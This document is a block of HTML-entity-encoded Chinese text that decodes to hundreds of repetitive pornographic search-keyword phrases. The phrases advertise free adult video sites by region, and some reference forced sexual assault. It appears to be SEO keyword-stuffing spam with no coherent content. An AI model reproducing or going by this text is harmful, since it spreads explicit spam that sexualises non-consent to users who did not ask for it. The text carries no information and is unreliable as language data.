&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#26085;&#26412;
&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#28608;&#24773;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#20108;&#21306;
&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;
&#50;&#48;&#50;&#49;&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;
&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20813;&#36153;&#25104;&#20154;&#22312;&#32447;&#30005;&#24433;
&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#33258;&#32447;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#27704;&#20037;&#20813;&#36153;&#25773;&#25918;
&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;
&#22312;&#32447;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#31532;&#19968;&#31934;&#21697;&#22812;&#22812;&#36481;&#20154;&#20154;&#29245;
&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#22312;&#32447;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#31934;&#21697;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22312;&#35270;&#39057;
&#22269;&#20135;&#40644;&#33394;&#22312;&#32447;&#25773;&#25918;
&#22312;&#32447;&#27431;&#32654;&#31934;&#21697;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#33258;&#25293;&#35270;&#39057;
&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#19977;&#21306;
&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#29408;&#29408;&#33394;&#23159;&#23159;&#32508;&#21512;&#22825;&#22825;&#20037;&#20037;&#19969;&#39321;
&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#20061;&#19971;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;
&#20813;&#36153;&#22269;&#20135;&#20043;&#97;&#35270;&#39057;
&#26085;&#38889;&#27431;&#32654;&#31119;&#21033;&#35270;&#39057;
&#22269;&#20135;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;
&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#19981;&#21345;
&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;
&#33394;&#32508;&#21512;&#23567;&#35828;&#20037;&#20037;&#32508;&#21512;&#22270;&#29255;
&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#22269;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;
&#26085;&#26085;&#20570;&#22812;&#22812;&#29245;&#22812;&#22812;&#29245;
&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#19968;&#21306;
&#22825;&#22825;&#25720;&#22825;&#22825;&#25805;&#20813;&#36153;&#25773;&#25918;&#23567;&#35270;&#39057;
&#22269;&#20135;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;
&#27431;&#32654;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#25104;&#24180;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#30475;
&#26368;&#26032;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;
&#20037;&#20037;&#20037;&#31934;&#21697;&#21320;&#22812;&#20813;&#36153;&#19981;&#21345;
&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#32447;
&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20135;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#30452;&#25773;&#22823;&#20840;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#22269;&#20869;&#31934;&#21697;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;
&#57;&#49;&#33394;&#32508;&#21512;&#32508;&#21512;&#28909;&#20116;&#26376;&#28608;&#24773;
&#25104;&#20154;&#32508;&#21512;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#97;&#35270;&#39057;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;
&#27431;&#32654;&#35270;&#39057;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#31934;&#21697;&#31934;&#21697;&#30005;&#24433;
&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;
&#33394;&#23159;&#23159;&#20845;&#26376;&#26691;&#33457;&#32508;&#21512;&#24433;&#38498;
&#22269;&#20135;&#22919;&#22899;&#24615;&#29245;&#35270;&#39057;
&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;
&#33394;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;
&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#97;&#35270;&#39057;&#22823;&#20840;
&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;
&#26085;&#26412;&#34987;&#24378;&#21046;&#20405;&#29359;&#20122;&#27954;&#31995;&#21015;&#25773;&#25918;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#19977;&#21306;
&#21320;&#22812;&#22269;&#20135;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#20037;
&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#23159;&#23159;&#20037;&#20037;
&#26352;&#40065;&#22812;&#40065;&#40065;&#29408;&#29408;&#32508;&#21512;
&#22269;&#20869;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#49;&#56;
&#22269;&#20135;&#31934;&#21697;&#22812;&#33394;&#55;&#55;&#55;&#55;&#38738;&#33529;&#26524;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;
&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;
&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#25773;&#25918;
&#20037;&#20037;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#26080;&#30721;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;
&#38889;&#22269;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#33394;&#27431;&#32654;&#20122;&#27954;&#21478;&#31867;&#20108;&#21306;&#19981;&#21345;
&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#50;&#21306;&#51;&#21306;&#52;&#21306;
&#22269;&#20135;&#28608;&#24773;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31934;&#21697;&#22269;&#20135;&#51;&#112;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#19968;&#32423;&#20122;&#27954;&#19968;&#32423;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#35270;&#39057;
&#20037;&#20037;&#114;&#105;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#25104;&#20154;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38706;&#33080;
&#29233;&#29233;&#24093;&#22269;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;
&#26085;&#26412;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;
&#22269;&#20135;&#33394;&#23159;&#23159;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#25163;&#26426;&#25773;&#25918;
&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#20262;&#29702;
&#39321;&#34121;&#20234;&#24605;&#20154;&#22312;&#38065;&#22269;&#20135;&#22312;&#32447;
&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19977;&#21306;
&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#31934;&#21697;
&#22312;&#32447;&#25773;&#25918;&#25104;&#20154;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#26085;&#38889;&#20122;&#27954;&#27431;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26085;&#22812;&#22812;&#20813;&#36153;&#31934;&#21697;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#21478;&#31867;
&#50;&#48;&#50;&#48;&#33258;&#25293;&#20599;&#21306;&#20122;&#27954;&#32508;&#21512;&#22270;&#29255;
&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;
&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;
&#29408;&#33394;&#29408;&#29408;&#33394;&#29408;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#20037;
&#25104;&#20154;&#20813;&#36153;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;
&#32508;&#21512;&#19968;&#21306;&#33258;&#25293;&#20122;&#27954;&#32508;&#21512;&#22270;&#21306;
&#22909;&#21514;&#33394;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#20570;&#19968;&#32447;
&#22269;&#20869;&#31934;&#21697;&#49;&#21306;&#49;&#21306;&#51;&#21306;&#52;&#21306;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#25104;&#20154;&#20844;&#24320;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;
&#26085;&#26412;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#40657;&#20154;
&#22269;&#20135;&#21306;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#20013;&#25991;
&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;
&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#19977;&#21306;
&#50;&#48;&#49;&#56;&#22825;&#22825;&#25805;&#22812;&#22812;&#25805;
&#50;&#48;&#50;&#48;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;
&#27431;&#32654;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22269;&#20135;&#19968;&#21306;
&#20037;&#20037;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#28608;&#24773;&#19968;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;
&#19968;&#21306;&#22269;&#20005;&#20108;&#21306;&#20122;&#27954;&#19977;&#21306;
&#22269;&#20135;&#32447;&#35270;&#39057;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#20037;&#29616;&#32447;&#25293;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;
&#20037;&#20037;&#31934;&#21697;&#19968;&#21697;&#36947;&#20037;&#20037;&#31934;&#21697;&#57;
&#22269;&#20135;&#97;&#8564;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#27704;&#20037;&#25773;&#25918;&#35270;&#39057;&#24179;&#21488;
&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;
&#39640;&#28165;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#32508;&#21512;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#20122;&#27954;&#27431;&#32654;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#22312;&#32447;
&#32508;&#21512;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#29408;&#29408;&#20570;&#28145;&#29233;&#23159;&#23159;&#20037;&#20037;&#19968;&#21306;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22823;&#20840;
&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#25293;&#25293;&#25293;&#25293;&#25293;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#31934;&#21697;&#20813;&#36153;&#26085;&#26085;&#26085;&#22812;&#22812;&#22812;&#22812;

&#20037;&#20037;&#20037;&#19968;&#26412;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#54;&#54;
&#26085;&#26412;&#120;&#120;&#120;&#120;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#28608;&#24773;&#32508;&#21512;&#23159;&#23159;&#20122;&#27954;&#22270;&#29255;
&#57;&#57;&#20037;&#20037;&#26080;&#33394;&#30721;&#20013;&#25991;&#23383;&#24149;
&#22269;&#20135;&#25104;&#24180;&#20154;&#35270;&#39057;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#30005;&#24433;
&#27431;&#32654;&#25104;&#20154;&#104;&#33394;&#31934;&#21697;&#35270;&#39057;
&#20122;&#27954;&#19968;&#21306;&#31532;&#19968;&#39029;
&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#32508;&#21512;&#20037;&#20037;
&#27431;&#32654;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;
&#32654;&#22899;&#34987;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#35270;&#39057;&#20061;&#33394;
&#30007;&#22899;&#21866;&#31100;&#20132;&#35270;&#39057;
&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#57;&#49;
&#22269;&#20135;&#21320;&#22812;&#20154;&#20570;&#20154;&#20813;&#36153;&#35270;&#39057;&#20013;&#25991;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#35270;&#39057;
&#26085;&#26412;&#20154;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#22312;&#32447;
&#20122;&#27954;&#21306;&#23567;&#35828;&#21306;&#28608;&#24773;&#21306;&#22270;&#29255;&#21306;
&#20840;&#20813;&#36153;&#21320;&#22812;&#19968;&#32423;&#27611;&#29255;&#42;&#42;
&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#20037;&#20037;&#19968;&#21306;&#104;&#104;
&#22269;&#20135;&#33394;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22823;&#23610;&#24230;&#35270;&#39057;&#32593;&#31449;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#20122;&#27954;&#31532;&#19968;&#32508;&#21512;&#33394;
&#40644;&#24202;&#22823;&#29255;&#20813;&#36153;&#51;&#48;&#20998;&#38047;&#35797;&#30475;
&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#34588;&#33469;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;
&#29408;&#29408;&#33394;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#32593;
&#22269;&#20135;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20037;&#20037;
&#26085;&#38889;&#31934;&#21697;&#19968;&#32447;&#20108;&#32447;
&#19968;&#32423;&#27611;&#29255;&#97;&#97;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20013;&#22269;&#20037;&#20037;
&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#33394;
&#22269;&#20135;&#21320;&#22812;&#27611;&#29255;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;
&#20037;&#20037;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;
&#33394;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20013;&#25991;&#20037;&#20037;&#19968;&#26412;
&#31881;&#23273;&#31881;&#23273;&#27611;&#29255;&#35270;&#39057;
&#57;&#55;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;
&#20037;&#20037;&#26412;&#36947;&#20037;&#20037;&#32508;&#21512;&#20234;&#20154;
&#107;&#39057;&#36947;&#23548;&#33322;&#20837;&#21475;&#22269;&#20135;&#31934;&#21697;
&#57;&#55;&#20844;&#24320;&#20813;&#36153;&#35270;&#39057;
&#30007;&#22899;&#32670;&#32670;&#20813;&#36153;&#35270;&#39057;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#19981;&#21345;
&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#27704;&#20037;&#35270;&#39057;
&#33394;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;
&#20122;&#27954;&#40644;&#33394;&#28608;&#24773;&#35270;&#39057;
&#30007;&#22899;&#20132;&#24615;&#35270;&#39057;&#26080;&#36974;&#25377;&#20840;&#36807;&#31243;
&#20122;&#27954;&#20154;&#25104;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#20037;&#20037;&#50;&#48;&#50;&#48;
&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#51;&#31119;&#21033;
&#25163;&#26426;&#30475;&#29255;&#31119;&#21033;&#26085;&#38889;&#22269;&#20135;
&#32769;&#24072;&#25105;&#22909;&#29245;&#20877;&#28145;&#19968;&#28857;&#30340;&#35270;&#39057;
&#31119;&#21033;&#21306;&#22312;&#32447;&#35266;&#30475;
&#30007;&#22899;&#26080;&#36974;&#25377;&#19968;&#36827;&#19968;&#20986;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#25104;&#20154;&#28073;&#28073;&#28073;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27431;&#20081;&#33394;&#26463;&#32538;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#32508;&#21512;&#32467;&#21512;&#20037;&#20037;&#24456;&#24456;&#24456;&#57;&#55;&#33394;
&#23601;&#35201;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20116;&#26376;&#22825;
&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;
&#25104;&#20154;&#40644;&#33394;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#25104;&#24180;&#20154;&#30340;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#25163;&#26426;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;
&#22269;&#20135;&#26080;&#38480;&#20813;&#36153;&#35266;&#30475;&#40644;&#32593;&#31449;
&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#29408;&#29408;&#57;&#55;
&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#30475;&#29255;
&#20037;&#20037;&#32508;&#21512;&#28909;&#56;&#56;
&#25104;&#20154;&#31934;&#21697;&#32508;&#21512;&#20813;&#36153;&#35270;&#39057;
&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#21482;&#26377;&#31934;&#21697;
&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#26080;&#33394;&#30721;&#20013;&#25991;&#23383;&#24149;
&#49;&#48;&#48;&#48;&#37096;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#25104;&#33394;&#22312;&#32447;&#32508;&#21512;&#32593;&#31449;
&#20037;&#20037;&#24609;&#32418;&#38498;&#20122;&#27431;&#25104;&#20154;&#24433;&#38498;
&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;&#21478;&#31867;&#19987;&#21306;
&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#26085;&#26412;&#20122;&#27954;
&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;
&#57;&#55;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#19968;&#32423;&#29255;
&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26412;&#21320;&#22812;&#39640;&#28165;&#35270;&#39057;
&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#20840;&#37096;&#20813;&#36153;&#20813;&#36153;&#35266;
&#20037;&#20037;&#19968;&#33394;&#26412;&#36947;&#20122;&#27954;
&#25104;&#20154;&#21320;&#22812;&#20813;&#36153;&#35270;&#39057;&#20813;&#36153;&#30475;
&#36229;&#27745;&#36229;&#29245;&#30340;&#30340;&#22823;&#23610;&#24230;&#23567;&#35828;
&#26085;&#38889;&#31119;&#21033;&#29255;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#36164;&#28304;
&#26085;&#26412;&#40644;&#35270;&#39057;&#32593;&#31449;
&#31934;&#21697;&#57;&#57;&#22312;&#32447;&#35266;&#30475;
&#26085;&#38889;&#27431;&#32654;&#25104;&#26411;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#21500;&#22079;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;
&#22823;&#38470;&#22269;&#35821;&#33258;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;
&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#28784;&#28784;
&#27431;&#32654;&#46;&#20122;&#27954;&#46;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#32508;&#21512;&#57;&#57;&#20037;&#20037;
&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#32769;&#21496;
&#20122;&#27954;&#27431;&#32654;&#57;&#52;&#33394;
&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#33394;&#21727;&#21727;&#33394;&#38498;&#57;&#49;&#31934;&#21697;&#32593;&#31449;
&#30007;&#22899;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#26085;&#26412;&#120;&#120;&#120;&#120;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;
&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#34224;&#34915;&#33609;
&#57;&#49;&#33394;&#32769;&#57;&#57;&#20037;&#20037;&#20061;&#20061;&#29233;&#31934;&#21697;
&#30007;&#22899;&#24615;&#25509;&#20132;&#26080;&#36974;&#25377;&#20813;&#36153;&#30475;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#19977;&#32423;&#22269;&#19981;&#21345;&#39039;
&#37117;&#24066;&#28608;&#24773;&#20122;&#27954;&#32508;&#21512;
&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;
&#26085;&#26412;&#20116;&#32423;&#24202;&#29255;&#21320;&#22812;&#35270;&#39057;
&#22269;&#20135;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;
&#21320;&#22812;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#20037;&#20037;&#31934;&#21697;&#20813;&#30475;&#22269;&#20135;
